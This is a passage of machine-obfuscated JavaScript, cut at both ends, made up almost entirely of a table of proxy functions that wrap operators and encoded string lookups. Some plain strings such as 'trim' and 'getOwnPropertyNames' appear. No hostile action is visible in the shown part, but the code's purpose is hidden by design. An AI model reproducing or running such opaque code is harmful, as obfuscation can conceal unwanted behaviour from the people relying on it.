_0x1db5cd;},'ouewC':function(_0x1aa639,_0x18d91,_0x14453a){return _0x1aa639(_0x18d91,_0x14453a);},'ciyRq':function(_0x3caf34,_0x1fc458,_0x160de2){return _0x3caf34(_0x1fc458,_0x160de2);},'uHaJW':function(_0xe0bed5,_0x25dcca){return _0xe0bed5(_0x25dcca);},'XmIvT':function(_0x28c1be,_0x311a0f){return _0x28c1be<_0x311a0f;},'gtiBk':function(_0xcba333,_0x56c008){return _0xcba333(_0x56c008);},'XDcye':function(_0x2e6504,_0x39eec2){return _0x2e6504+_0x39eec2;},'ixIhT':function(_0x26ade2,_0x145e96){return _0x26ade2-_0x145e96;},'WFTOZ':function(_0x190242,_0x4a445e){return _0x190242(_0x4a445e);},'EeqYe':function(_0x38f6c5,_0x5158ad){return _0x38f6c5+_0x5158ad;},'xEtaI':function(_0x3c1e72,_0x1dc9fd){return _0x3c1e72(_0x1dc9fd);},'OtvoU':function(_0x48d6d7,_0x37cc7f){return _0x48d6d7(_0x37cc7f);},'iyLsg':function(_0x4df574,_0x595b92,_0x5d35f8,_0x544ea7){return _0x4df574(_0x595b92,_0x5d35f8,_0x544ea7);},'IzWsg':function(_0xb66ff4,_0x2f14be){return _0xb66ff4+_0x2f14be;},'JdNlw':function(_0xcc2ba8,_0x59b4d6){return _0xcc2ba8==_0x59b4d6;},'JoiXy':function(_0x4d56b1,_0x1f6881){return _0x4d56b1/_0x1f6881;},'kIfOc':_0x4e22a8(0x16d),'PSnDa':function(_0x52738a,_0x2bc620){return _0x52738a*_0x2bc620;},'iVXOt':function(_0x30b8ec,_0x32cce2){return _0x30b8ec+_0x32cce2;},'qoCCV':function(_0x347abe,_0x104a26){return _0x347abe>_0x104a26;},'sOYtc':function(_0x151232,_0x27b357){return _0x151232/_0x27b357;},'HITuh':function(_0x51c045,_0x466cb6){return _0x51c045(_0x466cb6);},'UJpWO':function(_0x4b4379,_0x597ff3){return _0x4b4379/_0x597ff3;},'ltzUz':function(_0x4b554a,_0x310232){return _0x4b554a+_0x310232;},'MbCag':function(_0x41df45,_0x3f6c69){return _0x41df45+_0x3f6c69;},'ChRXX':function(_0x27a4b2,_0x51d56f){return _0x27a4b2<_0x51d56f;},'Ddwif':function(_0x1099fc,_0x2320b3){return _0x1099fc/_0x2320b3;},'AVlIJ':function(_0x272985,_0x46a128){return _0x272985*_0x46a128;},'SRkZD':function(_0x289b1e,_0x497da4){return _0x289b1e(_0x497da4);},'zFrfd':function(_0x405a14,_0x8f460f){return _0x405a14/_0x8f460f;},'rzlBH':function(_0x3b13ca,_0x25304b){return _0x3b13ca(_0x25304b);},'BDKmp':function(_0x4c5311,_0x3e8ea3){return _0x4c5311-_0x3e8ea3;},'RgKVY':function(_0x409ab8,_0x10a778){return _0x409ab8/_0x10a778;},'LDbjQ':function(_0x4c5f1b,_0x3a28cf){return _0x4c5f1b(_0x3a28cf);},'TzzcS':function(_0x4ccbbd,_0x1bc827){return _0x4ccbbd(_0x1bc827);},'AkeMV':function(_0x1b0a95,_0x2c415b,_0x5df076,_0x4ee708){return _0x1b0a95(_0x2c415b,_0x5df076,_0x4ee708);},'sAPfH':function(_0x2b65ab,_0x5b8c43){return _0x2b65ab(_0x5b8c43);},'jTumC':function(_0x214019,_0x21e1bb){return _0x214019+_0x21e1bb;},'sALYO':function(_0x8e3a5d,_0x15ab0b){return _0x8e3a5d!=_0x15ab0b;},'wxJVh':function(_0x24e81d,_0x1a4361){return _0x24e81d(_0x1a4361);},'WpGAz':function(_0x4285e8,_0x22561b){return _0x4285e8(_0x22561b);},'ACrec':function(_0x14a2d5,_0xe904a0){return _0x14a2d5<_0xe904a0;},'jZKWc':function(_0x264b1a,_0xaa4165){return _0x264b1a(_0xaa4165);},'PEEpo':function(_0x4c02f4,_0x2be9a0){return _0x4c02f4>_0x2be9a0;},'fHpMh':function(_0x2d5178,_0x5d74c1){return _0x2d5178(_0x5d74c1);},'hUaCK':function(_0x1fce2f,_0x412db6){return _0x1fce2f+_0x412db6;},'HoZpD':function(_0x19ae88,_0x2ce8ae){return _0x19ae88>>>_0x2ce8ae;},'CSDng':function(_0x2ca355,_0x641467){return _0x2ca355*_0x641467;},'bkcjQ':function(_0x3e5f36,_0x489d1){return _0x3e5f36&_0x489d1;},'DSdAe':function(_0x28dfe8,_0x4bf870){return _0x28dfe8*_0x4bf870;},'MPLpO':function(_0x94887a,_0x433000){return _0x94887a&_0x433000;},'nOCgw':function(_0x379bf1,_0x30f658){return _0x379bf1!=_0x30f658;},'qCGSa':function(_0x2c9bb4,_0x41c1bc){return _0x2c9bb4(_0x41c1bc);},'DAmXY':function(_0x15ba01,_0x15e18f,_0x12edf7,_0x4fea3f){return _0x15ba01(_0x15e18f,_0x12edf7,_0x4fea3f);},'pLbMv':function(_0x25dfad,_0x13919b){return _0x25dfad+_0x13919b;},'hSvbW':function(_0x2594b5,_0xb0750c){return _0x2594b5*_0xb0750c;},'EbRpR':function(_0x1efd46,_0x39cdf4){return _0x1efd46(_0x39cdf4);},'UDnCB':function(_0x1843b2,_0x2fe197,_0x487713,_0x37e799){return _0x1843b2(_0x2fe197,_0x487713,_0x37e799);},'iHkRC':function(_0x2f478e,_0xd896a6){return _0x2f478e/_0xd896a6;},'AfSwN':function(_0x4c2b1e,_0x564460,_0x278fe7,_0x3f5547){return _0x4c2b1e(_0x564460,_0x278fe7,_0x3f5547);},'FXXIU':function(_0x5a6a97,_0x3a3fca){return _0x5a6a97<_0x3a3fca;},'ynCNf':function(_0x54bfbd,_0x27ed52){return _0x54bfbd/_0x27ed52;},'SkelG':function(_0x30ac1d,_0xfaeb2f){return _0x30ac1d*_0xfaeb2f;},'bbLad':function(_0x175145,_0x4d54f6){return _0x175145-_0x4d54f6;},'INMMJ':function(_0xbfb512,_0x5039ca){return _0xbfb512/_0x5039ca;},'Fjarr':function(_0x2de368,_0x5d7b07){return _0x2de368(_0x5d7b07);},'IARFe':function(_0x1f7dc9,_0x43d0ad,_0x32b38c,_0x2e5907){return _0x1f7dc9(_0x43d0ad,_0x32b38c,_0x2e5907);},'JFGRO':function(_0x10fd2c,_0x448af6){return _0x10fd2c+_0x448af6;},'HLHjP':function(_0x218d1e,_0x3125e5){return _0x218d1e*_0x3125e5;},'yJgvg':function(_0x3690d5,_0x53014b){return _0x3690d5(_0x53014b);},'bezut':function(_0xd10879,_0x48e2ab){return _0xd10879(_0x48e2ab);},'SRFll':function(_0x110330,_0xc44f9b){return _0x110330/_0xc44f9b;},'TaJsA':function(_0x4ca402,_0x173889){return _0x4ca402(_0x173889);},'USBXB':function(_0x587d20,_0x32fa23){return _0x587d20!=_0x32fa23;},'keoqe':function(_0xe3b005,_0x2298a1){return _0xe3b005(_0x2298a1);},'mpKbg':function(_0xbe26c3,_0x11548a,_0x3f27e1,_0x4e1444){return _0xbe26c3(_0x11548a,_0x3f27e1,_0x4e1444);},'YaJmi':function(_0x59b0f6,_0xe674c){return _0x59b0f6===_0xe674c;},'EXGMK':function(_0x2b5e64,_0x2bdd77){return _0x2b5e64(_0x2bdd77);},'qVsop':function(_0x1aa195,_0x38c6d7){return _0x1aa195(_0x38c6d7);},'PfJsg':function(_0xd313cd,_0x59e49f){return _0xd313cd(_0x59e49f);},'EWuxd':function(_0x5a4c4d,_0x4e5edc){return _0x5a4c4d(_0x4e5edc);},'BETzW':_0x4e22a8(0x52e),'cTChd':function(_0x357179,_0x2a30e6){return _0x357179 in _0x2a30e6;},'ZPDgG':'trim','rKsCI':function(_0xaf41ac,_0x24bcc6){return _0xaf41ac(_0x24bcc6);},'mypdO':'\x200o1','wECbE':function(_0x4713fd,_0x11724e){return _0x4713fd(_0x11724e);},'CHjEM':_0x4e22a8(0x3bf),'EWpXs':function(_0x280ec1,_0x5e171e,_0x49cef7){return _0x280ec1(_0x5e171e,_0x49cef7);},'QNjQO':function(_0x1d6c7a,_0x5a864d){return _0x1d6c7a(_0x5a864d);},'kBixP':function(_0x26e884,_0x52c0ed){return _0x26e884(_0x52c0ed);},'ehYIB':function(_0x5890c8,_0x32da23){return _0x5890c8(_0x32da23);},'EwbWO':function(_0x1b085f,_0x448735,_0x500b54,_0x523d46){return _0x1b085f(_0x448735,_0x500b54,_0x523d46);},'ctVrE':function(_0x5f0937,_0x23e148){return _0x5f0937(_0x23e148);},'oWjlT':function(_0x13b853,_0x229cbc,_0x4ff2a0,_0x5ef08d){return _0x13b853(_0x229cbc,_0x4ff2a0,_0x5ef08d);},'BODyX':function(_0x33e147,_0xca3778){return _0x33e147(_0xca3778);},'FSLYq':function(_0x1e73c9,_0x8ff87){return _0x1e73c9(_0x8ff87);},'rEveN':function(_0x32e290,_0xb0280e){return _0x32e290(_0xb0280e);},'PMlrr':function(_0xf76824,_0x3f80e0){return _0xf76824(_0x3f80e0);},'YHKdR':function(_0x5004e6,_0x182f52){return _0x5004e6(_0x182f52);},'SmYzg':function(_0x40349b,_0xbdddc0,_0x11ad84,_0x16ed94){return _0x40349b(_0xbdddc0,_0x11ad84,_0x16ed94);},'PvWtJ':function(_0x2c4209,_0x2aba82){return _0x2c4209+_0x2aba82;},'UjDVA':function(_0x8850e2,_0x2449e5){return _0x8850e2*_0x2449e5;},'TLRgA':function(_0x5ee936,_0x2a9e27){return _0x5ee936!=_0x2a9e27;},'daPLh':function(_0x4af039,_0x5393df){return _0x4af039(_0x5393df);},'CLLjK':function(_0x1c5f93,_0x490730,_0x4f89ff,_0x3b71dc){return _0x1c5f93(_0x490730,_0x4f89ff,_0x3b71dc);},'vLaxz':function(_0x4047ed,_0x4b123e){return _0x4047ed(_0x4b123e);},'ACECX':function(_0x1f609f,_0xad0d1c){return _0x1f609f/_0xad0d1c;},'IKtQD':function(_0x11428b,_0x2caf08){return _0x11428b>=_0x2caf08;},'nqTon':function(_0x794638,_0x5781af){return _0x794638!==_0x5781af;},'Dyqsa':_0x4e22a8(0x36f),'WZbhz':function(_0x3615e6,_0x2ebeb5){return _0x3615e6<_0x2ebeb5;},'krgKB':function(_0x134dd5,_0x5f044c){return _0x134dd5<_0x5f044c;},'smutJ':function(_0x5573e1,_0x535409,_0x15c42b,_0x15fe35){return _0x5573e1(_0x535409,_0x15c42b,_0x15fe35);},'bIZZA':function(_0x4d1386,_0x4adc07){return _0x4d1386>_0x4adc07;},'dkZOE':function(_0x16b027,_0x3593ac){return _0x16b027-_0x3593ac;},'nUCKE':function(_0x4402f8,_0x519821){return _0x4402f8(_0x519821);},'lShxu':function(_0x2ca5a7,_0x58fbc8){return _0x2ca5a7<<_0x58fbc8;},'PVYOY':function(_0x4c2093,_0x390c22,_0x45e4e1){return _0x4c2093(_0x390c22,_0x45e4e1);},'vtZDb':function(_0x1991d8,_0x157372){return _0x1991d8+_0x157372;},'gAPFf':function(_0x7dfd20,_0x4a9f43){return _0x7dfd20+_0x4a9f43;},'hmrkm':function(_0x48e800,_0x447b13){return _0x48e800>_0x447b13;},'DwomF':function(_0x44f202,_0x4b9b62,_0x2d79b7){return _0x44f202(_0x4b9b62,_0x2d79b7);},'wNYuc':function(_0x45ae6c,_0x47355d){return _0x45ae6c(_0x47355d);},'gIzTP':_0x4e22a8(0x615),'Sgynd':function(_0x2ec9e0,_0x2f66a4){return _0x2ec9e0<=_0x2f66a4;},'TpbPv':function(_0x505d7a,_0x308b5d){return _0x505d7a(_0x308b5d);},'eijsQ':function(_0x55d715,_0x2b88bb){return _0x55d715(_0x2b88bb);},'EDApI':function(_0x4b9125,_0x481502){return _0x4b9125(_0x481502);},'NgIGv':_0x4e22a8(0x5de),'tpmKe':function(_0x1e82e9,_0x4dee7a,_0x42ef8f,_0x7b9666){return _0x1e82e9(_0x4dee7a,_0x42ef8f,_0x7b9666);},'PksTD':function(_0x5a6ac5,_0x45bf69){return _0x5a6ac5+_0x45bf69;},'tgGhg':_0x4e22a8(0x2a8),'LGZEi':_0x4e22a8(0x508),'nKOBh':function(_0x5692fb,_0x34e2cd){return _0x5692fb!==_0x34e2cd;},'RwkUC':_0x4e22a8(0x687),'zAkSt':function(_0x245ea6,_0x3cfc8c){return _0x245ea6(_0x3cfc8c);},'yhkUE':function(_0x5c51d5,_0x16bace,_0x725c49){return _0x5c51d5(_0x16bace,_0x725c49);},'uGiId':_0x4e22a8(0x7dc),'qlTNC':function(_0x17580a,_0x36661d){return _0x17580a(_0x36661d);},'ytEmJ':function(_0x571948,_0xad17fa){return _0x571948(_0xad17fa);},'uIqXZ':function(_0x1a6a76,_0x49a299,_0x348d4b,_0x2e2e91){return _0x1a6a76(_0x49a299,_0x348d4b,_0x2e2e91);},'ywPpG':function(_0x4186a8,_0x1be853){return _0x4186a8+_0x1be853;},'hlRYR':function(_0x3e3cc2,_0x2d787f){return _0x3e3cc2*_0x2d787f;},'HgGEO':function(_0x5e5239,_0x1ce082){return _0x5e5239(_0x1ce082);},'ejJjq':function(_0x49e92d,_0x4f5fda){return _0x49e92d(_0x4f5fda);},'mnVis':function(_0x19ab9d,_0x1378d0){return _0x19ab9d+_0x1378d0;},'iXOWQ':function(_0x45bbcb,_0x3a8a57){return _0x45bbcb*_0x3a8a57;},'NQZEH':function(_0x1a87c2,_0x121c86){return _0x1a87c2+_0x121c86;},'ciQll':function(_0x16f935,_0x14943e){return _0x16f935(_0x14943e);},'hqjSv':function(_0x5c4aea,_0x1dd18d){return _0x5c4aea(_0x1dd18d);},'XTqVV':function(_0x3af6e5,_0x3c26dc){return _0x3af6e5(_0x3c26dc);},'DLmCF':_0x4e22a8(0x49b),'YEYXh':function(_0x2e2b24,_0x3214f0){return _0x2e2b24(_0x3214f0);},'NVTnh':function(_0x1196f6,_0x56283d){return _0x1196f6(_0x56283d);},'RiEVf':'getOwnPropertyNames','CGVcI':_0x4e22a8(0x120),'iZyiy':function(_0x72623b,_0xf6c903){return _0x72623b(_0xf6c903);},'tFmtK':function(_0x38697f,_0x28fea6){return _0x38697f(_0x28fea6);},'rXQem':_0x4e22a8(0x8d9),'HKUXP':function(_0x360935,_0x1343b1){return _0x360935(_0x1343b1);},'CGZLs':_0x4e22a8(0x19e),'uYbXW':_0x4e22a8(0x717),'ZzKQy':function(_0x533ae8,_0x352526){return _0x533ae8(_0x352526);},'UMCpW':_0x4e22a8(0x61e),'UAUPo':function(_0x3f85df,_0x1a64c4){return _0x3f85df(_0x1a64c4);},'qLewn':function(_0xe0d149,_0x5623d6){return _0xe0d149(_0x5623d6);},'WfVEx':'seal','AzLvx':function(_0x31b999,_0x16d177){return _0x31b999+_0x16d177;},'gZYXk':function(_0x2ca291,_0x5bafee){return _0x2ca291+_0x5bafee;},'AoTfd':function(_0x14b3f4,_0xc55fec){return _0x14b3f4(_0xc55fec);},'kUqhA':function(_0x58871d,_0x43dd08){return _0x58871d(_0x43dd08);},'FILNT':_0x4e22a8(0xfd),'ZlBYM':function(_0x6d26e4,_0x564e09){return _0x6d26e4+_0x564e09;},'OaEXV':function(_0x47e992,_0x3bf8ac){return _0x47e992*_0x3bf8ac;},'NbCoI':function(_0x48f808,_0x56d0d0){return _0x48f808!=_0x56d0d0;},'ucQcL':function(_0x5a405d,_0x41af83,_0x773d09){return _0x5a405d(_0x41af83,_0x773d09);},'cmNCN':function(_0x3c6932,_0x42ec2b){return _0x3c6932*_0x42ec2b;},'PZobA':_0x4e22a8(0x321),'SidfZ':function(_0x1e4da1,_0x5556ec){return _0x1e4da1(_0x5556ec);},'YnQMt':function(_0x2749d0,_0x2080ff){return _0x2749d0(_0x2080ff);},'LajQq':function(_0x3e3927,_0x1f09f3,_0x112067){return _0x3e3927(_0x1f09f3,_0x112067);},'hcCtd':function(_0x3a6a04,_0x2f730f,_0x2e6c4c,_0x4b42c0){return _0x3a6a04(_0x2f730f,_0x2e6c4c,_0x4b42c0);},'sMyhd':function(_0x48015e,_0x66c781){return _0x48015e===_0x66c781;},'Buiec':function(_0x1d62be,_0x320397){return _0x1d62be(_0x320397);},'LUaxs':function(_0x2aeec5,_0x8cbaad){return _0x2aeec5(_0x8cbaad);},'MvAUi':function(_0x5744a6,_0x5c3dd2,_0x48710b,_0x265e0c){return _0x5744a6(_0x5c3dd2,_0x48710b,_0x265e0c);},'qTrLo':function(_0x4256ac,_0x4fb29a){return _0x4256ac(_0x4fb29a);},'LHcXV':function(_0x3ad6cb,_0x1a17f5){return _0x3ad6cb(_0x1a17f5);},'DOHSV':function(_0x3ae8cc,_0x42635){return _0x3ae8cc(_0x42635);},'aDISo':function(_0x56651d,_0x2696e9){return _0x56651d!==_0x2696e9;},'WlSKT':_0x4e22a8(0x2e2),'QlkxF':function(_0x584df7,_0x391071){return _0x584df7!=_0x391071;},'nxWNX':function(_0xf7d784,_0x4613e6){return _0xf7d784===_0x4613e6;},'RqclC':function(_0x368be8,_0x48d1ce){return _0x368be8(_0x48d1ce);},'XKHkp':_0x4e22a8(0x1a4),'LvjcI':function(_0x5aec04,_0x320135){return _0x5aec04(_0x320135);},'vSlDo':function(_0x32a537,_0x4637de,_0x2ff7a6,_0x1d8adc){return _0x32a537(_0x4637de,_0x2ff7a6,_0x1d8adc);},'Tnyvu':function(_0x5ece5c,_0x471ed4){return _0x5ece5c(_0x471ed4);},'ZwXqL':function(_0x140616,_0x1c1bd9){return _0x140616(_0x1c1bd9);},'DkgmA':function(_0x35442e,_0x72034f){return _0x35442e(_0x72034f);},'UdcqQ':function(_0x553f9e,_0x155676){return _0x553f9e(_0x155676);},'mDGCU':function(_0x33beb9,_0x37e240){return _0x33beb9(_0x37e240);},'ZngCf':function(_0x290e53,_0x557f12){return _0x290e53(_0x557f12);},'VzNsT':_0x4e22a8(0x7db),'gbdcq':function(_0x4e8b69,_0x5b0565){return _0x4e8b69(_0x5b0565);},'mKMPh':function(_0xaae49,_0x3fae82){return _0xaae49+_0x3fae82;},'ZBqAD':function(_0xe16c17,_0x3eddf4){return _0xe16c17*_0x3eddf4;},'Yhvuu':function(_0x29b5d2,_0x2365de){return _0x29b5d2+_0x2365de;},'jIuGs':function(_0x16ebd0,_0x1aa6ee){return _0x16ebd0*_0x1aa6ee;},'DOzbZ':function(_0x310c43,_0x330c2b,_0xf1bb7c,_0x3d525b){return _0x310c43(_0x330c2b,_0xf1bb7c,_0x3d525b);},'Fqnxg':function(_0x507486,_0x2c71fb){return _0x507486+_0x2c71fb;},'RHgGf':function(_0xdfc078,_0x5077ed){return _0xdfc078(_0x5077ed);},'ncIFB':function(_0x49d84e,_0x5f428c){return _0x49d84e(_0x5f428c);},'yFndz':function(_0x3e4d2f,_0x5d88df){return _0x3e4d2f+_0x5d88df;},'OfCsl':function(_0x26508b,_0x4a197b){return _0x26508b*_0x4a197b;},'mTihy':function(_0x57e4b7,_0x3cb4c1){return _0x57e4b7(_0x3cb4c1);},'AjymM':_0x4e22a8(0x244),'dUUIN':function(_0x317746,_0x3f72cb){return _0x317746(_0x3f72cb);},'BYOdG':function(_0x1d81fd,_0x5b00aa){return _0x1d81fd==_0x5b00aa;},'rVxDU':function(_0x3ea1f0,_0x212f15){return _0x3ea1f0(_0x212f15);},'RGokB':function(_0x20ee53,_0x27e722){return _0x20ee53+_0x27e722;},'LuRRu':function(_0x354759,_0x5aaa65){return _0x354759||_0x5aaa65;},'PPhoU':function(_0x5d1c68,_0x3fe02b){return _0x5d1c68(_0x3fe02b);},'NfXah':function(_0x3b42f0,_0x2310b8){return _0x3b42f0(_0x2310b8);},'YALLd':function(_0x159de4,_0x461c77){return _0x159de4(_0x461c77);},'LSetR':function(_0x4e0976,_0x2e48ff){return _0x4e0976(_0x2e48ff);},'rPiKo':function(_0x4eb194,_0x408d33){return _0x4eb194(_0x408d33);},'WfUMG':function(_0x5ece33,_0x530f6e,_0x16f749,_0x2da666){return _0x5ece33(_0x530f6e,_0x16f749,_0x2da666);},'eusIs':function(_0x51c29a,_0x2f9a71){return _0x51c29a(_0x2f9a71);},'DNPYX':function(_0x425a21,_0x52020d,_0x46eab4,_0x22534b){return _0x425a21(_0x52020d,_0x46eab4,_0x22534b);},'HiSNw':function(_0x3d3e93,_0x16762c){return _0x3d3e93(_0x16762c);},'dsHZa':function(_0x3c35be,_0x2995ac){return _0x3c35be(_0x2995ac);},'EjSUU':function(_0x43523e,_0x22b85c,_0x46b042,_0x3f9b87){return _0x43523e(_0x22b85c,_0x46b042,_0x3f9b87);},'CvdMk':function(_0x4e462d,_0x9394a1){return _0x4e462d(_0x9394a1);},'TsVeh':function(_0x1fde8d,_0x1b5b52){return _0x1fde8d(_0x1b5b52);},'yDOzS':function(_0x103a07,_0x345dae,_0xe3d567,_0x7b7288){return _0x103a07(_0x345dae,_0xe3d567,_0x7b7288);},'Jloax':function(_0x578204,_0x1a306b){return _0x578204(_0x1a306b);},'XHaZb':function(_0x11eaeb,_0x4eaeeb,_0x37d889){return _0x11eaeb(_0x4eaeeb,_0x37d889);},'nDUHp':function(_0x366c87,_0x3dcfd6){return _0x366c87(_0x3dcfd6);},'sqTJw':function(_0x154388,_0xfd5413){return _0x154388(_0xfd5413);},'CJqbw':function(_0x3f3fee,_0x2f84a0){return _0x3f3fee(_0x2f84a0);},'kXarX':function(_0x20d993,_0x37bda8){return _0x20d993 in _0x37bda8;},'WiSej':function(_0x22430f,_0x48045a,_0x49e793,_0x309137){return _0x22430f(_0x48045a,_0x49e793,_0x309137);},'AGoIr':function(_0x5c2098,_0x507dc5){return _0x5c2098(_0x507dc5);},'PvdXE':function(_0xd34642,_0x1b9c7d,_0x1a388,_0x3156d6){return _0xd34642(_0x1b9c7d,_0x1a388,_0x3156d6);},'FmKdL':function(_0x395b25,_0x848037){return _0x395b25(_0x848037);},'nzcaV':function(_0x32728e,_0x10c865){return _0x32728e(_0x10c865);},'SlsiD':function(_0x579b8c,_0x2f0a85){return _0x579b8c(_0x2f0a85);},'qqLOQ':function(_0x23c7fd,_0x5d6fb2,_0x105173,_0x151920){return _0x23c7fd(_0x5d6fb2,_0x105173,_0x151920);},'HCgwG':function(_0x44b004,_0x50f2a5){return _0x44b004(_0x50f2a5);},'hUeLh':function(_0x16e213,_0xc32a15){return _0x16e213(_0xc32a15);},'CQpes':function(_0x3c1041,_0x5e2a42,_0x2cdf1c,_0x1660cb){return _0x3c1041(_0x5e2a42,_0x2cdf1c,_0x1660cb);},'HSICO':function(_0x4ba3f7,_0x36f7b7){return _0x4ba3f7<_0x36f7b7;},'Eauhh':function(_0x257137,_0x323e78){return _0x257137(_0x323e78);},'Rgytw':function(_0x2670bd,_0x2b557a){return _0x2670bd(_0x2b557a);},'UwyjP':function(_0xd04de,_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5){return _0xd04de(_0x50e0a3,_0x8a5732,_0x1a9bf7,_0x1bb8a5);},'mOsMV':function(_0x4f56a5,_0x13274d){return _0x4f56a5(_0x13274d);},'OnPhc':function(_0x47196b,_0x3e7d7f){return _0x47196b===_0x3e7d7f;},'BuYWM':function(_0x3af2c5,_0x49e180){return _0x3af2c5===_0x49e180;},'TqBsJ':function(_0x17f66e,_0x58f76d){return _0x17f66e(_0x58f76d);},'SWigJ':function(_0x544430,_0x586b7e){return _0x544430(_0x586b7e);},'hOgNu':function(_0x54afb1,_0x183ef6){return _0x54afb1(_0x183ef6);},'RhCVc':function(_0x264361,_0x137a2c){return _0x264361!=_0x137a2c;},'VxUnB':function(_0x4e7cf9,_0x5e86d7,_0x406881){return _0x4e7cf9(_0x5e86d7,_0x406881);},'sRdPf':function(_0x588e23,_0x47d4d8){return _0x588e23 in _0x47d4d8;},'kDhhW':function(_0x10206e,_0x22c454,_0x47cec6,_0x5e5484){return _0x10206e(_0x22c454,_0x47cec6,_0x5e5484);},'BmfDC':function(_0x30ecf3,_0x5b38f7){return _0x30ecf3===_0x5b38f7;},'QdUZE':function(_0x36e7ad,_0x2606df,_0x769504,_0x1a1022){return _0x36e7ad(_0x2606df,_0x769504,_0x1a1022);},'TLyzS':function(_0x14989d,_0x450597){return _0x14989d(_0x450597);},'iiyKp':function(_0x12dcb4,_0x1c0c0e){return _0x12dcb4(_0x1c0c0e);},'NQeqY':function(_0x2685e7,_0x1eff4d){return _0x2685e7(_0x1eff4d);},'CrkTA':function(_0x14cf13,_0x282409){return _0x14cf13(_0x282409);},'lidRt':function(_0x3c4a38,_0x3fd856){return _0x3c4a38!==_0x3fd856;},'MTwPz':function(_0x5e50e5,_0x107d4b){return _0x5e50e5(_0x107d4b);},'hccIc':function(_0x366aaa,_0x5d52ba){return _0x366aaa!=_0x5d52ba;},'cVUUN':function(_0x432e26,_0x51e3be){return _0x432e26(_0x51e3be);},'ktnBn':function(_0xbf5453,_0x3dda48){return _0xbf5453==_0x3dda48;},'wMXXD':_0x4e22a8(0x13b),'RtyXd':function(_0x12a9ea,_0x13bb2){return _0x12a9ea(_0x13bb2);},'ULGzh':function(_0x1dd69e,_0x453996,_0x5a50f8){return _0x1dd69e(_0x453996,_0x5a50f8);},'aWgzF':function(_0x204989,_0x518205){return _0x204989(_0x518205);},'TFLjJ':function(_0x5add2d,_0x4e84ab){return _0x5add2d(_0x4e84ab);},'ohegs':function(_0x36b494,_0x5ea9b4){return _0x36b494(_0x5ea9b4);},'zwrZH':function(_0x3680e5,_0x6514c0){return _0x3680e5(_0x6514c0);},'qIgRs':function(_0x59f0e5,_0xb069c4){return _0x59f0e5==_0xb069c4;},'TtWnW':function(_0x3dc026,_0x433e61){return _0x3dc026!==_0x433e61;},'IOGFs':function(_0x426c93,_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4){return _0x426c93(_0x41edd5,_0x3b9e64,_0x3bc8e3,_0x3401d4);},'FPVKS':function(_0x1745f2,_0x2ab494){return _0x1745f2(_0x2ab494);},'QfLxZ':function(_0x55c82a,_0x1a2cc6,_0x4b6a00){return _0x55c82a(_0x1a2cc6,_0x4b6a00);},'yXJcJ':function(_0x54c978,_0x511712){return _0x54c978===_0x511712;},'YWbFG':function(_0xee318e,_0x80d67a,_0x183720,_0x42926c){return _0xee318e(_0x80d67a,_0x183720,_0x42926c);},'taRYz':function(_0x19ec45,_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c){return _0x19ec45(_0x4df899,_0x99cd49,_0x4283b2,_0x6742a4,_0x4b3b7f,_0x232a1c);},'IHwvf':function(_0x31524c,_0x438813){return _0x31524c>=_0x438813;},'Wvwex':function(_0x3ba506,_0x5a5c21){return _0x3ba506(_0x5a5c21);},'oXQbm':function(_0x4922d3,_0x44070e){return _0x4922d3(_0x44070e);},'yHXMd':function(_0x16d6b0,_0x71a3fb){return _0x16d6b0(_0x71a3fb);},'pBWXM':function(_0x395a96,_0x4d8435){return _0x395a96(_0x4d8435);},'lOMRC':function(_0x5e765b,_0x9e9555){return _0x5e765b(_0x9e9555);},'LAHIi':function(_0x21b7f5,_0x1a64c1){return _0x21b7f5(_0x1a64c1);},'pUmic':function(_0x2e9462,_0x5ece24){return _0x2e9462(_0x5ece24);},'Zqmlc':function(_0x551a6a,_0x4befba){return _0x551a6a+_0x4befba;},'vGcxD':function(_0x1748b4,_0x34bde2){return _0x1748b4>>>_0x34bde2;},'ZQkZq':function(_0x543e23,_0x1c43fe){return _0x543e23<_0x1c43fe;},'vdnRC':'5|3|1|6|0|4|2','FGyKu':function(_0x1c15e4,_0x59cb5c,_0x515c87){return _0x1c15e4(_0x59cb5c,_0x515c87);},'cWVOE':_0x4e22a8(0x729),'osllY':function(_0x349b0c,_0x2df1be){return _0x349b0c===_0x2df1be;},'hNomj':function(_0x4d268c,_0xc93230){return _0x4d268c<=_0xc93230;},'oZtwt':function(_0x29afac,_0x21c476){return _0x29afac-_0x21c476;},'SCckA':function(_0x2fb897,_0x35878b){return _0x2fb897==_0x35878b;},'zNbOM':_0x4e22a8(0x24f),'aFnPJ':_0x4e22a8(0x955),'OFSQo':function(_0xa43f85,_0xaa70d6){return _0xa43f85!=_0xaa70d6;},'vbtQN':function(_0xdc8a11,_0x5dae8f){return _0xdc8a11>_0x5dae8f;},'lgSWe':function(_0x162d57,_0x3f156a){return _0x162d57===_0x3f156a;},'bWhRP':function(_0x32004c,_0x136e89){return _0x32004c(_0x136e89);},'UjcKx':function(_0x4ea250,_0x27ffd1){return _0x4ea250(_0x27ffd1);},'ywEau':function(_0xbf5571,_0xfc4dc){return _0xbf5571(_0xfc4dc);},'GLJcF':function(_0x1e3f41,_0x52a47d){return _0x1e3f41(_0x52a47d);},'nwtPv':_0x4e22a8(0x24c),'svAhP':'0|1|4|2|3','mdtNP':function(_0x1be7ef,_0x20fbd7){return _0x1be7ef(_0x20fbd7);},'EQhAC':function(_0x2e57af,_0x163c0b){return _0x2e57af(_0x163c0b);},'oInBm':function(_0x2387b9,_0x2e52f6,_0x5a4008){return _0x2387b9(_0x2e52f6,_0x5a4008);},'GJpGC':_0x4e22a8(0x29f),'SzQnH':function(_0x2e9f91,_0x33ac5d){return _0x2e9f91(_0x33ac5d);},'ozQhZ':'anchor','EKltX':'big','tDWJk':function(_0x51770f,_0x48a212){return _0x51770f(_0x48a212);},'SJASx':'bold','WQCRR':function(_0x59357b,_0x37a04d,_0x325fde){return _0x59357b(_0x37a04d,_0x325fde);},'Oywqu':function(_0x44f6a6,_0x223087){return _0x44f6a6(_0x223087);},'IPfEi':function(_0x46afe9,_0x2a95c4,_0x36f65e,_0x5025f5){return _0x46afe9(_0x2a95c4,_0x36f65e,_0x5025f5);},'AhHPH':function(_0x5974e7,_0x2c711b){return _0x5974e7>_0x2c711b;},'mjhUW':function(_0xb515b,_0x5bdbca){return _0xb515b===_0x5bdbca;},'unmWg':function(_0x163222,_0x37f4b0){return 